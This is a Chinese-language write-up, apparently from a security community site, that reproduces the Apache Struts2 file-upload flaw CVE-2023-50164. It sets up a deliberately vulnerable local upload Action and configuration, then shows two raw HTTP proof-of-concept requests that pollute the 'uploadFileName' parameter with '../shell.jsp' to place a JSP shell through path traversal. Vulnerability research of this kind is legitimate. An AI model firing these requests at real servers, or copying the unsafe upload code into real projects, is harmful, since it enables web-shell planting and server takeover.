3had0w2023-12-27文章来源:SecHub网络安全社区
Apache Struts2 文件上传漏洞分析(CVE-2023-50164)
Apache Struts2 是一个开源的 Java Web 应用程序开发框架,旨在帮助开发人员构建灵活、可维护和可扩展的企业级Web应用程序。
Apache Struts文件上传漏洞(CVE-2023-50164),在特定的条件下,通过污染相关上传参数导致任意文件上传
重点就是这个污染上传文件的参数
Struts 2.0.0-2.3.37
Strust 2.5.0-2.5.32
Strust 6.0.0-6.3.0
1.创建一个maven项目
后面选择JAVAEE8点击创建就可以了
2.导入依赖库
<dependency>
<groupId>org.apache.struts</groupId>
<artifactId>struts2-core</artifactId>
<version>6.3.0</version>
</dependency>
3.新建一个Action文件用来做文件上传
package com.struts2;
import com.opensymphony.xwork2.ActionSupport;
import org.apache.commons.io.FileUtils;
import java.io.File;
import java.io.IOException;
public class UploadAction extends ActionSupport {
private File uploadFile;
private String uploadContentType;
private String uploadFileName;
public String getUploadContentType() {
return uploadContentType;
}
public void setUploadContentType(String uploadContentType) {
this.uploadContentType = uploadContentType;
}
public File getUploadFile() {
return uploadFile;
}
public void setUploadFile(File uploadFile) {
this.uploadFile = uploadFile;
}
public String getUploadFileName() {
return uploadFileName;
}
public void setUploadFileName(String uploadFileName) {
this.uploadFileName = uploadFileName;
}
public String doUpload() throws IOException {
String path= "C:\\Users\\ikkkk\\Desktop\\struts2\\src\\main\\webapp\\uploads";
String despath=path+File.separator+uploadFile;
FileUtils.copyFile(uploadFile, new File(despath));
return SUCCESS;
}
}
4.配置web.xml
配置filter的路径
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.filter.StrutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>*.action</url-pattern>
</filter-mapping>
</web-app>
4.配置struts.xml来配置action的路径
一般在web-inf下的classes文件夹下
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
"http://struts.apache.org/dtds/struts-2.0.dtd">
<struts>
<package name="upload" extends="struts-default">
<action name="upload" class="com.struts2.UploadAction" method="doUpload">
<result name="success" type="">/index.jsp</result>
</action>
</package>
</struts>
5.配置上传表单
<html>
<body>
<h2>Hello World!</h2>
<form action="upload.action" method="post" enctype="multipart/form-data">
<input type="file" name="Upload">
<input type="submit" value="Upload">
</form>
</body>
</html>

这里注意为了后面的复现方便 我们需要把它改为大写
分为两种 当然这还是要看具体的网站 上传文件的功能和限制
POST /struts2_war_exploded/upload.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1795645884224418206247277132
Content-Length: 385
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/struts2_war_exploded/
Cookie: JSESSIONID=17E310CCF02AEF266C47400033F7E871
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------1795645884224418206247277132
Content-Disposition: form-data; name="Upload"; filename="1.txt"
Content-Type: text/plain
<% jsp %>
-----------------------------1795645884224418206247277132
Content-Disposition: form-data; name="uploadFileName";
Content-Type: text/plain
../shell.jsp
-----------------------------1795645884224418206247277132--
POST /struts2_war_exploded/upload.action?uploadFileName=../shell.jsp HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1795645884224418206247277132
Content-Length: 385
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/struts2_war_exploded/
Cookie: JSESSIONID=17E310CCF02AEF266C47400033F7E871
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------1795645884224418206247277132
Content-Disposition: form-data; name="Upload"; filename="1.txt"
Content-Type: text/plain
<% jsp %>
-----------------------------1795645884224418206247277132--